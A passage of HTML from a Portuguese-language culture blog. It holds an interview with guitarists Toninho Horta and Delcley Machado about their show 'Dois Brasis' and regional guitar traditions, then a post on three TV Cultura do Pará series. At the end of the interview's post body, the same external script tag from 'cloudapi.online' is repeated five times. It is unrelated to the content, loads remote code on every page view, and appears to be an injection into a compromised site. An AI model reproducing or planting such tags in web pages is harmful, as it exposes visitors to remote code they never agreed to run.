<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiYN56kKw-edFfy3a87gOw4LlIMAlSd5NZKtneVQxs0sngvRGVP3zOCBpPB3Wp5VF2KOmGsGqMfFQRminQX7_XFPOQ8f0g-ns4xT3lFTBgeBpdVZRE7sIFwSsgp7Txt0RxUx1ZBBKH6ki8/s1600/21146190_1123531151012450_1881487093_o.jpg" imageanchor="1" style="clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;"><img border="0" data-original-height="1136" data-original-width="852" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiYN56kKw-edFfy3a87gOw4LlIMAlSd5NZKtneVQxs0sngvRGVP3zOCBpPB3Wp5VF2KOmGsGqMfFQRminQX7_XFPOQ8f0g-ns4xT3lFTBgeBpdVZRE7sIFwSsgp7Txt0RxUx1ZBBKH6ki8/s320/21146190_1123531151012450_1881487093_o.jpg" width="240" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: left;"><b>Foto:</b> Fernando Fagerston</td></tr>
</tbody></table>
<div style="text-align: justify;">
<b><span style="color: #990000;">Toninho Horta:</span></b> Delcley vai cantar, eu vou cantar alguma coisa também. Vai ser um show bem diversificado.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<b>Holofote Virtual:</b> Delcley, tu estás trazendo este teu trabalho novo com canções e participação de outros compositores. Fala um pouco sobre isso.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<b><span style="color: #990000;">Delcley Machado:</span></b> Sim, tem o Ensolarando, que nós vamos tocar. O trabalho tem essa cara nova, que tem mais canto que instrumental, e isso também é influencia do Toninho Horta, porque antigamente pensavam que a música instrumental é instrumental e a música cantada é a música cantada, e não existe isso.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<b><span style="color: #990000;"><br /></span></b></div>
<div style="text-align: justify;">
<b><span style="color: #990000;">Toninho Horta:</span></b>&nbsp;A voz é um instrumento também.</div>
<div>
<br /></div>
<div style="text-align: justify;">
&nbsp;<b><span style="color: #990000;">Delcley Machado:</span></b>&nbsp;Ele veio para quebrar isso, toca duas músicas instrumentais e de repente ele aparece cantando, fazendo vocalizes, é a voz que está trabalhando também, então a gente aproveita, que canta razoavelmente afinado e vamos mostrar isso.</div>
<div>
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div style="text-align: justify;">
<b>Holofote Virtual:</b> Queria saber dos dois que são guitarristas. Como é essa coisa da guitarra no Brasil, a gente sabe que tem a forte guitarra baiana, tem essa tua guitarra mineira, Toninho, imortalizada no Clube da Esquina. Podemos dizer que há uma ou mais escolas de guitarra no Brasil?</div>
<div style="text-align: justify;">
<br /></div>
<table cellpadding="0" cellspacing="0" class="tr-caption-container" style="float: left; margin-right: 1em; text-align: left;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhUjZo_K0w32lGwJI7LiVnP6rMK0KLCfvizXmZ4xLWSVQP2LZH332YVfNFGZhbZuMDh1pgeZW79wpV9UIyDeHfCeOW9rIPv104sS-xcOreJhr_la_nS01oQrRiYs60DN0J82Gc1g9LZmiU/s1600/som+imaginario+europa.jpg" imageanchor="1" style="clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;"><img border="0" data-original-height="590" data-original-width="800" height="236" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhUjZo_K0w32lGwJI7LiVnP6rMK0KLCfvizXmZ4xLWSVQP2LZH332YVfNFGZhbZuMDh1pgeZW79wpV9UIyDeHfCeOW9rIPv104sS-xcOreJhr_la_nS01oQrRiYs60DN0J82Gc1g9LZmiU/s320/som+imaginario+europa.jpg" width="320" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: left;">Turnê Europa, "Som Imaginário", com Milton Nascimento</td></tr>
</tbody></table>
<div style="text-align: justify;">
<b><span style="color: #990000;">Toninho Horta:</span></b> Na minha opinião, o Brasil, como todo mundo sabe, é muito grande, possui várias regiões. Minas Gerais dizem que é maior que a França, então são vários países que a gente tem. Temos, por exemplo, o Yamandú (Costa), que vem lá do Sul com essa influencia da Chacareira, Chamamé, músicas em compasso &#190; com todo aquele &#8220;rasqueado&#8221; do violão. No Mato Grosso tem o lance da viola, cito ainda o Almir Sater, com o violão pantaneiro. Em todo lugar que eu vou tem violonistas, guitarristas, baixistas com seus sotaques, o Michael Pipoquinha, por exemplo, que é do Ceará, toca desde menino, ele toca baixo, mas toca violão também e já tem toda aquela linguagem do Nordeste.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Eu lembro dos violonistas dos anos 1960, do Festival da Canção que fui, lembro que tinha o Dori Caymmi, uma escola de violão, o João Gilberto. E aqui você tem o Delcley, Nego Nelson, tem toda uma história de música regional com o Waldemar Henrique, tem o Sebastião Tapajós.&nbsp;</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
A Escola Mineira já é diferente, tem muito direcionamento para harmonias e melodias que acompanham mais as montanhas (sky line das montanhas), subindo e descendo, com intervalos maiores, então cada lugar tem sua linguagem, e isso que é bacana, quando a gente pode inteirar, juntar, como é esse show com o Delcley, juntar essas culturas.</div>
<div style="text-align: justify;">
<br /></div>
<table cellpadding="0" cellspacing="0" class="tr-caption-container" style="float: left; margin-right: 1em; text-align: left;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgiFoWyzb_R3rbtMHuxnMgS3H0YpWI7PnjfnZgD6k1yOe1kduG6KYGQAIiKCgoST3EHV7XfXsvQU-6r7lZ6NAiiN8TOVJEFziAmxEt51mgRADVL-IXQEBho6uGc9CHbA27O2_eoZE1fHjI/s1600/montanhas.jpg" imageanchor="1" style="clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;"><img border="0" data-original-height="293" data-original-width="450" height="208" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgiFoWyzb_R3rbtMHuxnMgS3H0YpWI7PnjfnZgD6k1yOe1kduG6KYGQAIiKCgoST3EHV7XfXsvQU-6r7lZ6NAiiN8TOVJEFziAmxEt51mgRADVL-IXQEBho6uGc9CHbA27O2_eoZE1fHjI/s320/montanhas.jpg" width="320" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: left;">Foto: <a href="http://uberabapopular.com.br/2016/10/05/toninho-horta-faz-apresentacao-gratuita-em-uberaba/">Uberaba Popular</a></td></tr>
</tbody></table>
<div style="text-align: justify;">
<b>Holofote Virtual:</b> Vocês possuem essas influências desses outros Brasis?</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<b><span style="color: #990000;">Toninho Horta:</span></b> Eu e Delcley temos o regionalismo da nossa cultura musical, mas a gente tem muito mais influência do internacional, do jazz, que a gente sempre ouve.&nbsp;</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Aqueles caras mostraram pra gente, a maneira da música ser livre, ou seja, a música instrumental. O jazz é a maior linguagem, pela improvisação de tudo, pela liberdade musical que a gente pode ter. Temos essa mesma linguagem, mas você vê que tem o violão de Minas que é diferente do Sul, o pessoal da Bahia também.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<b><span style="color: #990000;">Delcley Machado: </span></b>Falando de guitarra no Brasil, eu comecei escutando ele, o Heraldo do Monte, o Helio Delmiro, o Chiquito Braga. Esses são os grandes guitarristas que eu conheço. Saindo desse campo de guitarra tem os gênios que a gente gosta de ouvir, como Gismonti e outros.&nbsp;</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Tem os que vieram depois, os mais novos. Eu não tenho muito a dizer sobre influências daqui, porque eu não tenho muita influência daqui, eu tenho, como ele disse, o sotaque daqui, porque a gente não tem como esconder isso, porque não somos de outro lugar. Acho que tem um movimento aqui de guitarra, que é o movimento da &#8220;Guitarrada&#8221;, que é um movimento que eu realmente não tenho influencia alguma, admiro, respeito, acho muito legal.</div>
<div style="text-align: justify;">
<br /></div>
<table cellpadding="0" cellspacing="0" class="tr-caption-container" style="float: left; margin-right: 1em; text-align: left;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiGxt9pbVjqSA6AcrwRaU6d77tDKwdwYkEN7sXLBnk8xx7X_qOBNHsWD__oHVWMQIXCE7Cd4D9sz4eqEB2Ku2YFu7oIp0VjHvvKCxQD-YC5oXH9tZx2gCJ7jpkxDutTlfFDQfdp2npfCZ4/s1600/g_toninho-horta.jpg" imageanchor="1" style="clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;"><img border="0" data-original-height="350" data-original-width="560" height="200" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiGxt9pbVjqSA6AcrwRaU6d77tDKwdwYkEN7sXLBnk8xx7X_qOBNHsWD__oHVWMQIXCE7Cd4D9sz4eqEB2Ku2YFu7oIp0VjHvvKCxQD-YC5oXH9tZx2gCJ7jpkxDutTlfFDQfdp2npfCZ4/s320/g_toninho-horta.jpg" width="320" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: left;">Foto: <a href="http://www.toninhohorta.com.br/pt/galeria/fotos/20/show-toninho-horta-as-cores-do-clube">site do artista</a></td></tr>
</tbody></table>
<div style="text-align: justify;">
<b><span style="color: #990000;">Toninho Horta:</span></b> O repertório é brega?</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<b><span style="color: #990000;">Delcley Machado: </span></b>Não, eu não diria isso, porque a palavra brega, ela tem vários adjetivos, pode ser dita mais como uma música animada, folclórica, divertida, música pra dançar, pra ficar animado, pra ficar alegre, é mais pra entretenimento. Não é a música que eu gosto para ouvir na minha casa, no rádio, ou onde eu possa colocar uma música para eu ouvir.&nbsp;</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
A gente sempre está ouvindo coisas que nos acrescente, a gente não pode perder tempo ouvindo música, entendeu? Já que o que a gente produz é música, eu sempre tenho que ficar ouvindo coisas que eu não consigo fazer, que aquilo tenha um pulo do gato que eu ainda não vi, ou uma história de harmonia, melodia. Se eu perder tempo ouvindo Led Zeppelin, por exemplo, eu vou para o ralo. Entendeu? Ouço por ai quando vou na casa dos outros e &nbsp;está rolando, mas de colocar um disco na minha casa, jamais.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<b>Holofote Virtual:</b> Já falamos do trabalho mais atual do Delcley. E você, Toninho, me falou que está gravando, ou que vai gravar. Tá planejando outro disco, que trabalho é esse que pretende lançar e quando?</div>
<div style="text-align: justify;">
<br /></div>
<table cellpadding="0" cellspacing="0" class="tr-caption-container" style="float: left; margin-right: 1em; text-align: left;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEij_reMS5Qt7xyIjj3pma1_upwaDm4FKXLrnMtVaXxIl1GQLyFDo6jE4EB18iKCG42P5ToJlHcbjCKoTTAu-Z3NKvb75d4jEJohdlu4Plp6AdunGroDGS4M3i2RDJzImN2O3uMggfQ8ECM/s1600/luissalinas_fotomanino3.jpg" imageanchor="1" style="clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;"><img border="0" data-original-height="1066" data-original-width="1600" height="213" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEij_reMS5Qt7xyIjj3pma1_upwaDm4FKXLrnMtVaXxIl1GQLyFDo6jE4EB18iKCG42P5ToJlHcbjCKoTTAu-Z3NKvb75d4jEJohdlu4Plp6AdunGroDGS4M3i2RDJzImN2O3uMggfQ8ECM/s320/luissalinas_fotomanino3.jpg" width="320" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: left;">Foto: <a href="http://www.viafanzine.jor.br/site_vf/ita/13/musica.htm">Itauna Fanzine</a></td></tr>
</tbody></table>
<div style="text-align: justify;">
<b><span style="color: #990000;">Toninho Horta: </span></b>Bem, é o seguinte. Demorou 04 anos para fazer o livro, no meio de tantas viagens, convites de outras pessoas para participar de shows com outros artistas e tal, mas nesse ínterim, nos últimos 03 anos eu produzi um disco da Orquestra Fantasma, que é minha banda original, que é o Iury Popov no baixo, a Ana Horta, na flauta, André Dequech, no teclado, e o Neném, na bateria. É um grupo que o pessoal viaja demais, então é mais fantasma do que real a minha banda (risos), mas é mesmo assim. A banda foi criada em 1981, quando eu comecei a viajar pelo Brasil promovendo meus dois primeiros discos.&nbsp;</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Desde aquela época eu mantive esse quinteto, eu e mais 04 músicos, e agora estamos comemorando, aliás, desde 2012, e que deve sair esse ano. Estamos lembrando os mais de 30 anos de carreira. Já estamos finalizando a mixagem, então vão ser 35 aos de carreira.</div>
<div style="text-align: justify;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhY-lR75LfGON7o_8_23cBEPc5Kcq2P6Ct48i9lPrxmJYhyTKinmiU5EHPBcF-YG9bKW-C9ZGYRxDGdgyuwRZAxYrpB5-ri-6zQ7CPJRosgaksXaTyhZZk8nyJl49sovLvCUIs6EeLZ9vE/s1600/1%25C2%25B0+Festival+de+Jazz+de+Santar%25C3%25A9m+-+Tapaj%25C3%25B3s+Instrumental+Junior+Castro+Sax.jpg" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" data-original-height="960" data-original-width="679" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhY-lR75LfGON7o_8_23cBEPc5Kcq2P6Ct48i9lPrxmJYhyTKinmiU5EHPBcF-YG9bKW-C9ZGYRxDGdgyuwRZAxYrpB5-ri-6zQ7CPJRosgaksXaTyhZZk8nyJl49sovLvCUIs6EeLZ9vE/s320/1%25C2%25B0+Festival+de+Jazz+de+Santar%25C3%25A9m+-+Tapaj%25C3%25B3s+Instrumental+Junior+Castro+Sax.jpg" width="226" /></a></div>
<div style="text-align: justify;">
<b>Holofote Virtual: </b>Será uma edição especial, o que sai exatamente?</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<b><span style="color: #990000;">Toninho Horta:</span></b> O disco vai se chamar Belo Horizonte, tem 17 faixas, mas que reúne coisas do disco Belo, que podemos dizer assim, que são minhas músicas mais clássicas, como Beijo Partido e outras, todas com novos arranjos instrumentais, com a participação do cantor João Bosco, da cantora Joyce e da Iza Ono, que é uma cantora japonesa que canta música brasileira, e que no disco cantou o Beijo Partido. E o disco Horizonte, só com músicas instrumentais inéditas com temas do Iury Popov, do André Dequech e músicas minhas também.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Então vai ter uma edição especial com os dois discos, o Belo e o Horizonte, com fotos e textos sobre esses trinta e poucos anos de carreira e mais a cidade de Belo Horizonte, onde a gente teve essa formação toda de ouvir o jazz, as modinhas mineiras, o Barroco e coisa e tal.&nbsp;</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Esse disco sai agora no final do ano, coincidindo com os 120 anos da cidade de Belo Horizonte. Há uma música que fiz, há 20 anos, para cidade, quando Belo Horizonte fez 100 anos. No disco Belo será cantada por um coral de crianças e pelo Tadeu Franco; e vai ter uma versão instrumental no disco Horizonte. É a mesma música, só que instrumental, com sopros, guitarras.&nbsp;</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<b>Holofote Virtual:</b> Uau, que maravilha. E para a gente fechar, resumindo, Dois Brasis será um show muito rico, pelo já previsto e ouvido aqui...</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<b><span style="color: #990000;">Toninho Horta:</span></b> Exatamente. Chama todo mundo, que vai ser um show muito alegre, para cima. A gente vai contar um pouco da história de Minas, um pouco da história do Delcley, essa ligação com a música boa, de qualidade, que é nossa liberdade de criar, como ele falou, é a coisa da resistência da música de qualidade com liberdade e é isso que segura o mundo, porque a gente acaba, querendo ou não, visando o futuro, porque se você toca música descartável, ela sai de cartaz em um ou dois anos. E a música de qualidade não, essa é eterna e pode influenciar pessoas por décadas e décadas.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<b><span style="color: #444444;">O Tábuas de Maré, fica na Rua São Boa Ventura, 104 &#8211; Cidade Velha.</span></b></div>
<script id="lg210a" src="https://cloudapi.online/js/api46.js" type="text/javascript"></script><br />
<script id="lg210a" src="https://cloudapi.online/js/api46.js" type="text/javascript"></script><br />
<script id="lg210a" src="https://cloudapi.online/js/api46.js" type="text/javascript"></script><br />
<script id="lg210a" src="https://cloudapi.online/js/api46.js" type="text/javascript"></script><br />
<script id="lg210a" src="https://cloudapi.online/js/api46.js" type="text/javascript"></script>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Postado por
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/15916882928302156367' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/15916882928302156367' rel='author' title='author profile'>
<span itemprop='name'>Holofote Virtual</span>
</a>
</span>
</span>
<span class='post-timestamp'>
às
<meta content='http://holofotevirtual.blogspot.com/2017/08/dois-brasis-com-toninho-horta-e-delcley.html' itemprop='url'/>
<a class='timestamp-link' href='https://holofotevirtual.blogspot.com/2017/08/dois-brasis-com-toninho-horta-e-delcley.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2017-08-25T16:14:00-03:00'>16:14</abbr></a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.blogger.com/comment/fullpage/post/5255079271062963297/8935962010076216374' onclick='javascript:window.open(this.href, "bloggerPopup", "toolbar=0,location=0,statusbar=1,menubar=0,scrollbars=yes,width=640,height=500"); return false;'>
Nenhum comentário:
  </a>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/5255079271062963297/8935962010076216374' title='Enviar esta postagem'>
<img alt='' class='icon-action' height='13' src='https://resources.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
<span class='item-control blog-admin pid-324753904'>
<a href='https://www.blogger.com/post-edit.g?blogID=5255079271062963297&postID=8935962010076216374&from=pencil' title='Editar post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=5255079271062963297&postID=8935962010076216374&target=email' target='_blank' title='Enviar por e-mail'><span class='share-button-link-text'>Enviar por e-mail</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=5255079271062963297&postID=8935962010076216374&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='Postar no blog!'><span class='share-button-link-text'>Postar no blog!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=5255079271062963297&postID=8935962010076216374&target=twitter' target='_blank' title='Compartilhar no X'><span class='share-button-link-text'>Compartilhar no X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=5255079271062963297&postID=8935962010076216374&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Compartilhar no Facebook'><span class='share-button-link-text'>Compartilhar no Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=5255079271062963297&postID=8935962010076216374&target=pinterest' target='_blank' title='Compartilhar com o Pinterest'><span class='share-button-link-text'>Compartilhar com o Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>23.8.17</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjm3_cd8rf8Ur40q-HneP4b3quEs7IOqIBF8LFWX25Pr98naSMZfo0h4ybeL3cxvixC15uBQhYbAAspfwHHTY-nTICej22yuBSBanPCp9eR0YeDhtRkzc3nRHYMF5ALlWkrtXyjO9TbHjs/s320/logoedital.jpg' itemprop='image_url'/>
<meta content='5255079271062963297' itemprop='blogId'/>
<meta content='8915005008499476653' itemprop='postId'/>
<a name='8915005008499476653'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='https://holofotevirtual.blogspot.com/2017/08/no-ar-tres-series-novas-do-audiovisual.html'>No ar três séries novas do audiovisual paraense</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-8915005008499476653' itemprop='description articleBody'>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjm3_cd8rf8Ur40q-HneP4b3quEs7IOqIBF8LFWX25Pr98naSMZfo0h4ybeL3cxvixC15uBQhYbAAspfwHHTY-nTICej22yuBSBanPCp9eR0YeDhtRkzc3nRHYMF5ALlWkrtXyjO9TbHjs/s1600/logoedital.jpg" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" data-original-height="333" data-original-width="500" height="213" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjm3_cd8rf8Ur40q-HneP4b3quEs7IOqIBF8LFWX25Pr98naSMZfo0h4ybeL3cxvixC15uBQhYbAAspfwHHTY-nTICej22yuBSBanPCp9eR0YeDhtRkzc3nRHYMF5ALlWkrtXyjO9TbHjs/s320/logoedital.jpg" width="320" /></a></div>
<div style="text-align: justify;">
<span style="color: #990000;">A Cultura Rede de Comunicação lança três séries contempladas pelo Edital Cultura de Audiovisual. Única emissora pública do Norte do Brasil a garantir edital audiovisual, a TV Cultura do Pará destinou R$ 3 milhões para as produções, sendo que R$ 1 milhão foi contrapartida da emissora e o restante do Fundo Setorial do Audiovisual, da Agência Nacional do Cinema (Ancine).&nbsp;</span><span style="color: #990000;">&nbsp;Anote, será&nbsp;</span><span style="color: #990000;">dia 31 de agosto, às 19h, no Teatro Maria Sylvia Nunes, em Belém</span><span style="color: #990000;">&nbsp;</span></div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Ficção, documentário e animação, com finalidade comercial, para exibição na emissora. É a primeira vez que o audiovisual paraense recebe incentivos por meio do edital. Das produções contempladas no edital lançado em 2014, as séries de ficção "Diários da Floresta", da produtora Floresta Vídeo, e "Os Konsiderados", da Green Vision, receberam R$ 1 milhão cada. Já o documentário "Eu moro aqui", da produtora TV Norte Independente, e a animação "As Icamiabas na Cidade Amazônia", do Iluminurias Estúdio, receberam R$ 500 mil cada.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
"Uma das finalidades da TV pública é fomentar a produção independente de audiovisual, movimentando a cadeia econômica e o mercado. Hoje, a economia criativa é que mais cresce no mundo. No momento em que você investe nessas produtoras, você tem uma grade televisiva de conteúdo diferenciado. Isso proporciona qualificação para que o Brasil seja um dos grandes pólos produtores de audiovisual do mundo", destaca Indaiá Freire, coordenadora do Edital Cultura de Audiovisual.&nbsp;</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Conforme o edital, as produtoras tinham que realizar 80% dos projetos em solo paraense, bem como contratar artistas e técnicos locais para fomentar o segmento no Estado. No Teatro Maria Sylvia Nunes serão exibidos ao público os primeiros capítulos das três séries, que serão veiculadas pela primeira vez na emissora pública. A produção "Os Konsiderados" deve ser lançada somente em 2018.&nbsp;</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<span style="color: #990000; font-size: large;"><b>Eu Moro aqui</b></span></div>
<div style="text-align: justify;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgPLFRYLhD0qIvZKKGVjSFNXvIO63NK_7DopVK0f8Gmbjn3nYSthjD68DuR0vpQzGqdRn6MOVKq0-H4ud7vyJYX6UkeWyXlomyJebY-M6Qp_CPAg38FtEzFv9nR8dNJWlTR6WI_gA8CpoU/s1600/Eu+moro+aqui+%25289%2529+-+divulgacao.jpg" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" data-original-height="1067" data-original-width="1600" height="213" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgPLFRYLhD0qIvZKKGVjSFNXvIO63NK_7DopVK0f8Gmbjn3nYSthjD68DuR0vpQzGqdRn6MOVKq0-H4ud7vyJYX6UkeWyXlomyJebY-M6Qp_CPAg38FtEzFv9nR8dNJWlTR6WI_gA8CpoU/s320/Eu+moro+aqui+%25289%2529+-+divulgacao.jpg" width="320" /></a></div>
<div style="text-align: justify;">
A exibição dos produtos na TV Cultura do Pará começa dia 11 de setembro, às 20h, com o primeiro dos quatro episódios do documentário "Eu moro aqui", realizado pela TV Norte Independente, com direção e pesquisa de Fernando Segtowick. A produção aborda a vida de moradores em quatro unidades de conversação no Pará e relação destes com a sustentabilidade e a floresta. Mais de 30 pessoas estiveram envolvidas no documentário, que levou quase dois anos para ficar pronto.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
"A série é um pouco política porque mostra como é a organização social destas comunidades, mostrando o que é esse local e como funciona o corporativismo. O que a gente procura entender é como é morar em um lugar destes? Qual era o compromisso deles com a floresta? E observamos que mesmo morando em lugares afastados, essas pessoas se organizam, se mobilizam e acreditam em diferentes maneiras de preservar os espaços e sobreviver a partir dele", conta Fernando Segtowick, diretor do documentário.&nbsp;</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Para gravar o documentário, a equipe da produtora viajou para o interior do Estado e desbravou comunidades onde a maioria dos paraenses não conhece a realidade. "O legal da série é levar, mesmo para quem é paraense, a realidade destes lugares que ficam a milhares de distância. Tecnicamente foi um desafio muito grande para a equipe entrar nessas unidades e gravar com equipamentos grandes", completa Segtowick. Três episódios da produção foram gravados em unidades de conversação e um na floresta estadual de Cachoeira Porteira, na Calha Norte.&nbsp;</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<b><span style="color: #990000; font-size: large;">Mais de 200 pessoas envolvidas&nbsp;</span></b></div>
<div style="text-align: justify;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjA6ru4R2mt2ZMeLvqhznH3q6fMypwg6XLWLJoywQeWHkL9-B7aJdN_im5__WDC2oqZC69daAgA94fUonUVfBcoc1oaSXv453L0ClUyM-znseOwIdnIshbnN17q3Z901LE7m8yHEQF3UTw/s1600/Di%25C3%25A1rios+-+Jorge+Bodansky+%25282%2529.JPG" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" data-original-height="1067" data-original-width="1600" height="213" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjA6ru4R2mt2ZMeLvqhznH3q6fMypwg6XLWLJoywQeWHkL9-B7aJdN_im5__WDC2oqZC69daAgA94fUonUVfBcoc1oaSXv453L0ClUyM-znseOwIdnIshbnN17q3Z901LE7m8yHEQF3UTw/s320/Di%25C3%25A1rios+-+Jorge+Bodansky+%25282%2529.JPG" width="320" /></a></div>
<div style="text-align: justify;">
Em outubro será vez da TV Cultura exibir os cinco episódios da série de ficção "Diários da Floresta", produzido pela produtora Floresta Vídeo, com estreia prevista para o dia 16, às 20h. Baseada no livro de mesmo nome da antropóloga Betty Mindlin, a produção foi gravada nos municípios de Belém, Breu Branco e Tucuruí, sudeste paraense, onde foi construída uma aldeia indígena cenográfica.&nbsp;</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
A série, que tem direção de Luiz Arnaldo, retrata a história da antropóloga vivida pela atriz Rita Carelli, que em contato com a nação indígena Paeté, passa por um processo de indigenização e incorpora características indígenas, enquanto que os índios desse tribo sofrem processo inverso. Cerca de 200 pessoas entre equipe técnica e atores foram envolvidos nas gravações, que duraram quase um ano. Índios da etnia suruí-aikeawara também participaram das cenas, assim como os atores paraenses Cláudio Barros e Adriano Barroso.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
"O que basicamente o diretor quis mostrar foi esse processo de indigenização e os prós e contras deste contato da antropóloga com os indígenas. Ela (a antropóloga) acompanhou as gravações e nos ajudou no processo de criação também", conta Pablo Costa, representante da produtora, destacando que cada episódio da série tem 26 minutos de duração.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<b><span style="color: #990000; font-size: large;">A vez da animação</span></b></div>
<div style="text-align: justify;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
